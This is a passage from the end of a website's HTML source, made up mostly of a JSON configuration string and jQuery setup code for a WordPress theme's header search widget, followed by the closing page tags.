1px","results_msg_border_color":"#ededed","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now","style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_header_user","style_general_header_menu_in_more","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title"];</script>

</body>
</html>
